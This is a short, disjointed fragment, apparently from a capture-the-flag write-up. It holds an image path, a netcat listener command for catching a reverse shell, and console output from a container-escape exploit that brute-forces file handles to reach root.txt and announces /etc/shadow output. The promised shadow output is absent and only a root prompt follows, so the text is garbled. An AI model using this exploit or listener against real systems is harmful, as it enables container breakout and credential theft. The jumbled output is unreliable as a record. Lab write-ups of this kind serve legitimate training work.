 rlwrap nc -nlvp 4444
⌥⌘2
[+] Match: root ino=18
[*] Brute forcing remaining 32bit. This can take a while...
[*] (root) Trying: 0x00000000
[*] #=8, 1, char nh[] = {0x12, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00};
[*] Resolving 'root.txt'
[*] Found ..
[*] Found .backup
[*] Found .config
[*] Found .cache
[*] Found .local
[*] Found .ssh
[*] Found .
[*] Found .profile
[*] Found .bashrc
[*] Found root.txt
[+] Match: root.txt ino=110097
[*] Brute forcing remaining 32bit. This can take a while...
[*] (root.txt) Trying: 0x00000000
[*] #=8, 1, char nh[] = {0x11, 0xae, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00};
[!] Got a final handle!
[*] #=8, 1, char nh[] = {0x11, 0xae, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00};
[!] Win! /etc/shadow output follows:
root@c150397ccd63:~#